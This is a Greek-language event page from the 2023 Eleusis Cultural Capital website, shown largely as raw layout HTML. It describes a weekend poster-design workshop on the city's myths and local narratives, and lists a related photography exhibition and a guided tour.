<p><span style="font-weight: 400">Το εργαστήριο θα εστιάσει στη διερεύνηση και στην καταγραφή μυθοπλασιών, οι οποίες ενώ, ως επί τω πλείστον, είναι αόρατες στην καθημερινότητα, ωστόσο λειτουργούν ως κρίσιμα σημεία αναφοράς, συνθέτουν το παλίμψηστο του τόπου και εμπλουτίζουν τις ιδιαιτερότητες της πόλης της Ελευσίνας. </span></p>
<p><span style="font-weight: 400">Οι συμμετέχοντες/χουσες καλούνται να ιχνηλατήσουν τόσο τις προσωπικές τους όσο και τις συλλογικές αφηγήσεις, να εμπνευστούν από αυτές και μέσα από μια σειρά εικαστικών πειραματισμών να σχεδιάσουν, περνώντας απ’ όλα τα δημιουργικά στάδια παραγωγής, μια εικαστική αφίσα. Στη διάρκεια του εργαστηρίου θα παρουσιαστούν (εν είδη σύντομων διαλέξεων) οι βασικές αρχές σύνθεσης της αφίσας, καθώς και οι στρατηγικές διαλόγου μεταξύ εικόνας, εικονοστοιχείων και κειμένου (τυπογραφίας). Συνδυάζοντας τη θεωρία με την πράξη, το εργαστήριο θα ασχοληθεί επίσης, τόσο με ψηφιακά μέσα όσο και με αναλογικές πρακτικές. </span></p>
<p><span style="font-weight: 400">Στόχος είναι η καταγραφή και η δημιουργία εκείνων των οπτικών αφηγήσεων που αναδεικνύουν τον τόπο και την υλικότητά του, τους μύθους της πόλης, τις μετασχηματισμένες ταυτότητες των κατοίκων της, τις ροές των πληθυσμών ή ακόμα και τους ήχους του περιβάλλοντος… μέσα από την πειραματική χαρτογράφηση των μικροϊστοριών που εν τέλη συνθέτουν τη ρευστή Ελευσίνα.</span></p>
<p>Πληροφορίες:</p>
<p><strong>Σάββατο 24/02 </strong></p>
<ul>
<li><span style="font-weight: 400">11:00–14:00 &amp; 15:00–20:00</span></li>
</ul>
<p><strong>Κυριακή 25/02 </strong></p>
<ul>
<li><span style="font-weight: 400">11:00–14:00 &amp; 15:00–20:00</span></li>
</ul>
<p><strong>Εισηγητής:</strong></p>
<p><span style="font-weight: 400">Ο Γιώργος Ρυμενίδης είναι αρχιτέκτονας και, επίκουρος καθηγητής στο Τμήμα Αρχιτεκτόνων Μηχανικών του Πανεπιστημίου Ιωαννίνων, όπου διδάσκει Οπτική Επικοινωνία &amp; Αρχιτεκτονικές Αναπαραστάσεις, Αρχιτεκτονικό Σχεδιασμό, και Σύγχρονες Θεωρητικές Προσεγγίσεις της Αρχιτεκτονικής.</span></p>
<p>&nbsp;</p>
<p><em>Το εβδομαδιαίο πρόγραμμα του εργαστηρίου θα ανακοινώνεται κάθε Δευτέρα στα επίσημα κανάλια της 2023 Ελευσίς Πολιτιστική Πρωτεύουσα της Ευρώπης, της καλλιτέχνιδας και των συντελεστών του έργου.</em></p>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bf9013 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1bf9013" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d81db5a" data-id="d81db5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-180208b elementor-widget elementor-widget-template" data-id="180208b" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="31965" class="elementor elementor-31965 elementor-30433 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-661279fb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="661279fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6aec3e35" data-id="6aec3e35" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3d73dbdc" data-id="3d73dbdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7a315277 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7a315277" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-209ca772" data-id="209ca772" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6db2c2ed elementor-widget elementor-widget-text-editor" data-id="6db2c2ed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Θεματικός Άξονας</p>
								</div>
				</div>
				<div class="elementor-element elementor-element-d59b5ed elementor-widget elementor-widget-heading" data-id="d59b5ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Άνθρωποι - Κοινωνία</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-254e24fd elementor-widget elementor-widget-text-editor" data-id="254e24fd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ο πρώτος άξονας διατρέχει το νήμα της εξέλιξης της κοινωνίας από την αρχαιότητα ως σήμερα, προκειμένου να συνδέσει το αλλότριο με το οικείο, να ανακαλύψει κρυμμένες πτυχές, μνήμες και στοιχεία πολιτισμικής ποικιλομορφίας. Ο θεματικός άξονας Άνθρωποι | Κοινωνία εστιάζει στον τρόπο με τον οποίο διαμορφώνεται η ευρωπαϊκή κοινωνία, στη συμπερίληψη, στον τρόπο με τον οποίο σχετιζόμαστε ο ένας με τον άλλο, μέσα από τις τρεις θεματικές έννοιες «Ευρώπη των πολιτών», «Ευρώπη, κόρη του Φοίνικα», «Ανθρώπινα μυστήρια». </p>
								</div>
				</div>
				<div class="elementor-element elementor-element-67d39b57 elementor-align-left elementor-widget elementor-widget-button" data-id="67d39b57" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/thematikoi-axones-2/anthropos-koinonia/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Περισσότερα</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2fe5935d" data-id="2fe5935d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-012d5b4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="012d5b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b5026d3" data-id="b5026d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a5e9ef elementor-widget elementor-widget-template" data-id="4a5e9ef" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30514" class="elementor elementor-30514 elementor-30114 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7affe50 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7affe50" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39850b7" data-id="39850b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c10972f elementor-widget elementor-widget-template" data-id="c10972f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="31154" class="elementor elementor-31154 elementor-1511 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-177e8cf6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="177e8cf6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ec4782b" data-id="5ec4782b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31c2a6a elementor-widget elementor-widget-global elementor-global-2103 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="31c2a6a" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-f173288" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-09ba073" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0a61385" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6744dfc" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-34fd5fe" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0d2c0b3" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-38b315a" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-565b2a1" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3736685" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-2613596" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-f173288" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-09ba073" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0a61385" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6744dfc" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-34fd5fe" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0d2c0b3" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-38b315a" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-565b2a1" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3736685" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-2613596" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-72a4e795 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72a4e795" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20d62018" data-id="20d62018" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3062f7dd elementor-grid-1 program-section first-event elementor-grid-widescreen-1 elementor-grid-tablet-1 elementor-posts--thumbnail-top elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="3062f7dd" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;custom_columns_widescreen&quot;:&quot;1&quot;,&quot;custom_columns_tablet&quot;:&quot;1&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:2,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;3062f7dd&quot;,&quot;post_id&quot;:51104,&quot;theme_id&quot;:31154,&quot;change_url&quot;:false,&quot;reinit_js&quot;:&quot;true&quot;}">
      		<article id="post-59182" class="elementor-post elementor-grid-item ecs-post-loop post-59182 event type-event status-publish has-post-thumbnail hentry event-categories-eikastika-fotografia">
				<div data-elementor-type="loop" data-elementor-id="33391" class="elementor elementor-33391 elementor-29978 elementor-location-single post-59182 event type-event status-publish has-post-thumbnail hentry event-categories-eikastika-fotografia" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3826a4be elementor-section-full_width program-section-post elementor-section-height-default elementor-section-height-default" data-id="3826a4be" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14d039a0" data-id="14d039a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1139f236 grey-hover-post post-image event-image-loop elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="1139f236" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">
							<img fetchpriority="high" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2025/11/DSC0213-1920x1080.jpg" class="attachment-full-image size-full-image wp-image-59198" alt="DSC0213" />								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-10fb04a elementor-section-full_width grey-hover-post  elementor-section-height-default elementor-section-height-default" data-id="10fb04a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9eb3fb5 click-child pointer" data-id="9eb3fb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7da57300 event-info-loop elementor-widget elementor-widget-theme-post-content" data-id="7da57300" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="em em-view-container" id="em-view-1902120634" data-view="event">
	<div class="em em-item em-item-single em-event em-event-single em-event-8678" id="em-event-1902120634" data-view-id="1902120634">
		<div class="elementor-widget-container event-inner-view">
	<a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/"></a>
    <span class="meta-data data-text">Ημερομηνία</span>  
    <span class="meta-data event-dates">08.12.2025—21.12.2025</span>  
</div>
<div class="elementor-widget-container event-inner-view">
     
    <span class="meta-data data-text">Ώρα</span>
    <span class="meta-data event-times">19:00</span> 
</div>

<div class="elementor-widget-container data-venue event-inner-view">
    <span class="meta-data data-text">Τοποθεσία</span>
    <span class="meta-data event-location">
		<a href="" target="_blank">Παλαιό Ελαιουργείο Ελευσίνας</a>
	</span>
    <br />
    <span class="meta-data data-text">Κανελλοπούλου 1, Ελευσίνα</span>
</div>
 
<div class="event-info event-grid-view">
    <h3 class="event-title"><a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">Αποτύπωμα 30</a></h3>
     
    <a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">
        <div class="event-meta event-date">08.12.2025—21.12.2025</a>
    </div>
     
    <div class="event-desc program-section"><a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">Ένα ταξίδι 30 χρόνων με τον φωτογραφικό φακό του Σπύρου Πώρου</a></div>
    <div class="event-desc"><p>Ένα ταξίδι 30 χρόνων με τον φωτογραφικό φακό του Σπύρου Πώρου</p>
</div>
    <div class="event-actions input">
        <a class="event-read-more button" href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">Περισσότερα</a>
    </div>
    <div class="event-meta-all">
        
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-categories">
			<span>	<ul class="event-categories">
					<li><a href="https://2023eleusis.eu/events/categories/eikastika-fotografia/">Εικαστικά/Φωτογραφία</a></li>
			</ul>
	</span>
        </span>
         
    </div>
</div>	</div>
</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c33a47e event_tags elementor-widget elementor-widget-global elementor-global-2663 elementor-widget-post-info" data-id="c33a47e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9840381 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										<a href="https://2023eleusis.eu/events/categories/eikastika-fotografia/" rel="tag">Εικαστικά/Φωτογραφία</a>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b1a4526 elementor-grid-2 program-section other-event elementor-grid-widescreen-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="b1a4526" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:90,&quot;sizes&quot;:[]},&quot;custom_columns_widescreen&quot;:&quot;2&quot;,&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;b1a4526&quot;,&quot;post_id&quot;:51104,&quot;theme_id&quot;:31154,&quot;change_url&quot;:false,&quot;reinit_js&quot;:&quot;true&quot;}">
      		<article id="post-59206" class="elementor-post elementor-grid-item ecs-post-loop post-59206 event type-event status-publish has-post-thumbnail hentry event-categories-anthropos-koinonia event-categories-eikastika-fotografia">
				<article data-elementor-type="loop" data-elementor-id="33393" class="elementor elementor-33393 elementor-29947 elementor-location-single post-59206 event type-event status-publish has-post-thumbnail hentry event-categories-anthropos-koinonia event-categories-eikastika-fotografia" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3f15704c elementor-section-full_width program-section-post elementor-section-height-default elementor-section-height-default" data-id="3f15704c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d0cf753" data-id="7d0cf753" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-146ddf36 grey-hover-post post-image event-image-loop elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="146ddf36" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">
							<img src="https://2023eleusis.eu/wp-content/uploads/elementor/thumbs/DSC_0581-scaled-rg8qrp44oonrb9l4m2kwb9et0ler95jaqadqph656w.jpg" title="DSC 0581" alt="DSC 0581" loading="lazy" />								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fbbffdb elementor-section-full_width grey-hover-post  elementor-section-height-default elementor-section-height-default" data-id="fbbffdb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-10c848e click-child pointer" data-id="10c848e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49e1074 event-info-loop elementor-widget elementor-widget-theme-post-content" data-id="49e1074" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="em em-view-container" id="em-view-195596118" data-view="event">
	<div class="em em-item em-item-single em-event em-event-single em-event-8690" id="em-event-195596118" data-view-id="195596118">
		<div class="elementor-widget-container event-inner-view">
	<a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/"></a>
    <span class="meta-data data-text">Ημερομηνία</span> 
    <span class="meta-data event-dates">19.12.2025</span>   
</div>
<div class="elementor-widget-container event-inner-view">
     
    <span class="meta-data data-text">Ώρα</span>
    <span class="meta-data event-times">19:00</span> 
</div>

<div class="elementor-widget-container data-venue event-inner-view">
    <span class="meta-data data-text">Τοποθεσία</span>
    <span class="meta-data event-location">
		<a href="" target="_blank">Παλαιό Ελαιουργείο Ελευσίνας</a>
	</span>
    <br />
    <span class="meta-data data-text">Κανελλοπούλου 1 , Ελευσίνα </span>
</div>
 
<div class="event-info event-grid-view">
    <h3 class="event-title"><a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">Αποτύπωμα 30 | Ξενάγηση από τον δημιουργό</a></h3>
    
    <a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">
        <div class="event-meta event-date">19.12.2025</a>
    </div>
      
    <div class="event-desc program-section"><a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">Μία ξεχωριστή περιήγηση - ξενάγηση στον φωτογραφικό κόσμο του Σπύρου Πώρου</a></div>
    <div class="event-desc"><p>Μία ξεχωριστή περιήγηση &#8211; ξενάγηση στον φωτογραφικό κόσμο του Σπύρου Πώρου</p>
</div>
    <div class="event-actions input">
        <a class="event-read-more button" href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">Περισσότερα</a>
    </div>
    <div class="event-meta-all">
        
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-categories">
			<span>	<ul class="event-categories">
					<li><a href="https://2023eleusis.eu/events/categories/thematikoi-axones/anthropos-koinonia/">Άνθρωπος/Κοινωνία</a></li>
					<li><a href="https://2023eleusis.eu/events/categories/eikastika-fotografia/">Εικαστικά/Φωτογραφία</a></li>
			</ul>
	</span>
        </span>
         
    </div>
</div>	</div>
</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3ab8296c event_tags elementor-widget elementor-widget-global elementor-global-2663 elementor-widget-post-info" data-id="3ab8296c" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9840381 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										<a href="https://2023eleusis.eu/events/categories/thematikoi-axones/anthropos-koinonia/" rel="tag">Άνθρωπος/Κοινωνία</a><a href="https://2023eleusis.eu/events/categories/eikastika-fotografia/" rel="tag">Εικαστικά/Φωτογραφία</a>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</article>
				</article>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-10eb27be elementor-widget elementor-widget-spacer" data-id="10eb27be" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-374340c2 elementor-align-center elementor-widget elementor-widget-button" data-id="374340c2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/events/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More Events</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4ac4c082 elementor-widget elementor-widget-spacer" data-id="4ac4c082" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
